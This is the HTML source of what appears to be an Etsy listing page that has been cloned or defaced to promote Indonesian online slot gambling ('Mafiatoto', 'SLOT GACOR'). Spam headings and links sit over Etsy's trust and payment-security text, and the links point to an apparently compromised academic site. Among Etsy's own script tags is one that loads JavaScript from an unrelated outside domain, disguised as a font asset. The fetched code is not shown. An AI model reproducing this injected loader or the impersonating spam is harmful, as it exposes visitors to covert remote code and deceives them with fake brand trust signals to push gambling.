22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>

        <script nonce="">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>

   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&amp;flags=gated&amp;features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="" crossorigin="" defer=""></script><script src="https://zet-mobile.com/themes/zmobile/assets/fonts/averta/index-18e3ac0bsad324s9b3as239db574fb255.js"></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>
   <script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="" crossorigin="" defer=""></script>

        <main id="content"><br> 
          <div class="SLOTGACOR"><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="register">LOGIN</a><a href="https://slotngicirnihbos.pages.dev/" rel="nofollow noreferrer" class="login">DAFTAR</a></div><br>
            <div data-clg-id="WtBanner" class="wt-banner wt-banner--informational-01 trust-suite-banner wt-max-width-full wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-p-xs-3" id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-id="etsywebtoolkitbannerswtbanner68cb39e94ef52" data-prop-type="static" data-prop-style-type="informational-01" data-prop-is-open="true" data-wt-neu-rendered="">
        <div class="wt-banner__layout wt-display-flex-xs wt-align-items-center wt-justify-content-space-evenly wt-flex-nowrap">
        <div class="wt-show-lg wt-show-xl wt-show-tv wt-hide-md wt-hide-sm">
            <div class="wt-display-flex-xs wt-align-items-center">
                <p class="wt-text-title">
                    SLOT GACOR
                </p>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                    <div class="wt-pr-xs-1" aria-hidden="true">
                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 2 4 6v6c0 8 8 10 8 10s8-2 8-10V6zm5.25 7.54-6.67 6.67-.11.11h-.32l-.9-.12h-.16L9 16l-2.3-4-.17-.29.29-.17L8 10.88l.28-.17.17.29 1.66 2.87 5.74-5.74.24-.24.24.24.94.94.23.23z"></path></svg></span>
                    </div>
                <div class="wt-popover" id="trust-suite-banner-epp-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-epp-popover-overlay">
                        <span class="wt-text-title">
                            SITUS SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-epp-popover-overlay" role="tooltip">
                        <h4 class="wt-mb-xs-1">
                            SITUS SLOT GACOR
                        </h4>
                        <p class="wt-mb-xs-3">
                            <strong>
                                If something goes wrong with your order, you'll get a full refund.
                            </strong>
                        </p>
                        <p class="wt-mb-xs-1">
                            <strong>
                                Here's what's eligible:
                            </strong>
                        </p>
<ul data-clg-id="WtList" class="wt-list wt-mb-xs-1 wt-text-body-small" modifier="square">                            <li>
                                Your order doesn't match the item description or photos
                            </li>
                            <li>
                                Your item arrived damaged
                            </li>
                            <li>
                                Your item arrived after the estimated arrival window
                            </li>
                            <li>
                                Your item didn't arrive or was lost in the mail
                            </li>
</ul>
                        <p class="wt-text-body-small">
                            <a href="https://www.etsy.com/etsy-purchase-protection" ref="listing_page_trust_suite_banner" class="wt-text-link" data-listings-track-click="" data-event-name="trust_suite_banner_purchase_protection_banner_link_clicked" target="_blank">
                                View programme terms
                            </a>
                        </p>

                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13 13v5h-2v-5z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M4 9.25A.25.25 0 0 1 4.25 9H7.5V6.5a4.5 4.5 0 0 1 9 0V9h3.25a.25.25 0 0 1 .25.25V18a4 4 0 0 1-4 4H8a4 4 0 0 1-4-4zM9.5 6.5a2.5 2.5 0 0 1 5 0V9h-5zM8 20a2 2 0 0 1-2-2v-7h12v7a2 2 0 0 1-2 2z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-spo-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-spo-popover-overlay">
                        <span class="wt-text-title">
                    LINK SLOT GACOR
                        </span>
                    </button>
                    <div id="trust-suite-banner-spo-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                Etsy keeps your payment information secure.
                            
                        </p>
                        <p class="wt-mb-xs-1">
                            
                                Etsy shops never receive your credit card information.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="">
            <div class="wt-display-flex-xs wt-align-items-center">
                <div class="wt-pr-xs-1" aria-hidden="true">
                    <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
                </div>
                <div class="wt-popover" id="trust-suite-banner-vr-popover" data-wt-popover="">
                    <button type="button" data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline wt-text-link wt-display-inline-flex-xs wt-align-items-center" aria-describedby="trust-suite-banner-vr-popover-overlay">
                        <span class="wt-text-title">
                           SLOT GACOR MAXWIN
                        </span>
                    </button>
                    <div id="trust-suite-banner-vr-popover-overlay" role="tooltip">
                        <p class="wt-mb-xs-1">
                            
                                All reviews are from verified buyers Ã¢â‚¬â€œ real people who actually bought the item they're talking about.
                            
                        </p>
                        <span class="wt-popover__arrow"></span>
                    </div>
                </div>
            </div>
        </div>
    </div>

</div>
<div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SITUS SLOT GACOR</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">SLOT GACOR HARI INI</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"></path></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link="" data-menu-ui="menuitem" tabindex="0" href="https://journal.stiemb.ac.id/">LINK SLOT GACOR</a>
                        </li>
                        
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>




<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    


    <div class="wt-position-absolute wt-position-right wt-mt-xs-2 wt-mr-xs-2">
        
        <div data-component-island-template="@etsy-modules/Favorites/MiniCollectionsMenu/index" data-component-island-id="68cb39e9458ab" data-prerender-error="false" data-is-prerendered="true"><div data-type="floating" data-clg-id="WtPanelAnchoredWithTrigger" class="wt-panel-with-trigger"><div class="wt-panel__trigger-container"><div aria-describedby="listing-page-favorite-button-tooltip"><button type="button" aria-label="Add to Favourites" data-source="lp_image_carousel" data-accessible-btn-fave="" data-listing-id="1790774795" data-always-show="true" data-testid="favorite-heart" data-in-list="false" data-clg-id="WtButton" class="wt-btn wt-btn--secondary listing-page-favorite-button wt-shadow-elevation-3 wt-bg-white wt-btn--small wt-btn--icon wt-btn--light" aria-expanded="false"><div class="should-animate favorited-icon-container"><span data-favorited-icon="" data-testid="favorited-heart" class="should-animate etsy-icon wt-nudge-t-1 wt-text-favorite-heart wt-display-none etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span><span data-not-favorited-icon="" class=" should-animate etsy-icon wt-text-black wt-nudge-t-1 wt-display-block etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span></div></button></div></div></div>
    <script type="text/props">
        {"listingId":1790774795,"isFavorite":false,"listingImgUrl":"https:\/\/i.etsystatic.com\/54267703\/r\/il\/f18987\/6256816164\/il_75x75.6256816164_26ap.jpg","source":"lp_image_carousel","ignoreMenuCookie":"ignore_mini_collections_menu_cookie","isCollected":false}
    </script>

</div>

    </div>

    <div class="wt-display-flex-xs" data-component="listing-page-image-carousel" data-palette-listing-id="1790774795" data-shop-id="54267703">

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list" style="padding-top: 80%;" data-carousel-pane-list="" tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane" data-carousel-pane="" data-index="0" data-image-id="6256816164" data-palette-listing-image="">
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded" alt="SLOT GACOR" data-carousel-first-image="" data-perf-group="main-product-image" src="https://imgdate.com/Qs3l79y0.jpg" srcset="https://imgdate.com/Qs3l79y0.jpg" fetchpriority="high" data-original-image-width="3000" data-src-zoom-image="https://imgdate.com/Qs3l79y0.jpg" data-index="0">
                    </li>

        </ul>

    </div>

            <div>





            </div>

        
</div>
</div>

<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
        <button data-overlay-trigger="" aria-controls="report-item-overlay" id="report-overlay-trigger" class="wt-btn wt-btn--transparent wt-btn--small">
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"></path></svg></span>Report this item to Etsy
    </button>
    </div>

                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data="{&quot;module_placement&quot;:&quot;lp_urgency_signals&quot;,&quot;datasets&quot;:[&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;],&quot;targets&quot;:[],&quot;logging_class&quot;:&quot;Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec&quot;,&quot;page_listing_id&quot;:1790774795,&quot;mmx_request_uuid_map&quot;:{&quot;51316eeb-34a2-4c96-9fa3-3a44d56e2d4d&quot;:[0,1]},&quot;candidate_source_map&quot;:{&quot;signals-extractor&quot;:[0,1]},&quot;second_pass_ranker_map&quot;:{&quot;signals-ranker-v0&quot;:[0,1]},&quot;client_provided_features&quot;:{&quot;browser&quot;:{&quot;acceptLanguage&quot;:&quot;en-GB&quot;,&quot;browser&quot;:&quot;Chrome&quot;,&quot;currency&quot;:&quot;IDR&quot;,&quot;localeRegion&quot;:&quot;ID&quot;,&quot;operatingSystem&quot;:&quot;Windows 11&quot;,&quot;platform&quot;:&quot;desktop&quot;,&quot;platformEtsyApp&quot;:&quot;web&quot;,&quot;platformMobileDevice&quot;:&quot;unidentified&quot;,&quot;source&quot;:&quot;directLanding&quot;},&quot;date_time&quot;:{&quot;dayOfWeek&quot;:&quot;3&quot;,&quot;hourOfDay&quot;:&quot;22&quot;},&quot;user&quot;:{&quot;locationLatitude&quot;:null,&quot;locationLongitude&quot;:null,&quot;locationZip&quot;:&quot;unidentified&quot;,&quot;userPreferredLanguage&quot;:&quot;en-GB&quot;}},&quot;scores&quot;:[0.47744357585906982421875,0.222189426422119140625],&quot;datasets_map&quot;:{&quot;Common_Signal_CustomCandidatesSignalRankerV0&quot;:[0,1]},&quot;target_listing_id&quot;:1790774795,&quot;candidates&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;refTag&quot;:&quot;lp_urgency_signals&quot;,&quot;signals&quot;:[&quot;in_cart_only&quot;,&quot;lp_views_only&quot;],&quot;rec_event_name&quot;:&quot;recommendations_module&quot;}" class="recs-appears-logger">
<p class="wt-text-title-01 wt-sem-text-critical  appears-ready">Terus Lah Melaangkah, Percaya Dengan Kemampuan Dirimu Sendiri | By York</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs  wt-align-items-center wt-flex-wrap appears-ready" data-selector="price-only" data-buy-box-region="price">
        <p class="wt-text-title-larger wt-mr-xs-1
                
            ">
        <span class="wt-screen-reader-only">Price:</span>Rp 10,000
    </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

</div>
</div>
        </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Slot Gacor Hari Ini
        </div>
</div>
        
        
        
<div class="wt-mt-xs-1 wt-mb-xs-1">
<h1>MAFIATOTO : Link Situs Slot Gacor Hari Ini Bet 200 Slot777 Server Depo 10k Pasti Jp</h1><br>
<p><a title="Situs Slot Online" href="https://journal.stiemb.ac.id/">Mafiatoto</a> merupakan link situs slot gacor hari ini menawarkan slot gacor Bet 200, Slot777 server cepat, depo 10k ringan, slot gacor pasti JP, bonus melimpah, RTP tinggi, permainan lengkap, aman terpercaya, cocok para pemain slot gacor setia hari </p>
<p>Slot Gacor Mafiatoto hadir dengan keunggulan link slot gacor hari ini, Bet 200 ringan, Slot777 server stabil, depo 10k cepat, peluang JP tinggi, RTP besar, pilihan game lengkap, bonus melimpah, sistem aman terpercaya, cocok untuk semua pemain setiap hari</p>

            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://journal.stiemb.ac.id/" class="wt-text-link-no-underline wt-sem-text-primary">
        SLOT GACOR TERPERCAYA
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover="">
    <button data-wt-popover-trigger="" class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"></path></svg></span>
    </button>
